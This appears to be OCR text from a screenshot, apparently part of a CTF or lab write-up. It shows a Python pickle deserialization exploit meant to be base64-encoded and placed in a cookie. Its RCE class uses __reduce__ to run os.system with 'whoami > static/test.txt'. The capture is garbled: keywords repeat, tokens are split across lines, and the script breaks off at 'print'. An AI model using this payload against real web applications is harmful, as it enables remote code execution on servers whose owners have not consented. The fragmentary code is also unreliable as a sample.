
generate a base64-ed pickle that will perform
code execution for us when it is placed into the
cookie and the page is refreshed.
import
import
import
 os

class
RCE
:

def
__reduce__
(
self
):

        cmd = (
'whoami > static/test.txt'
)

return
 os.system, (cmd,)

if
 __name__ == 
'__main__'
:

    pickled = pickle.dumps(RCE())

print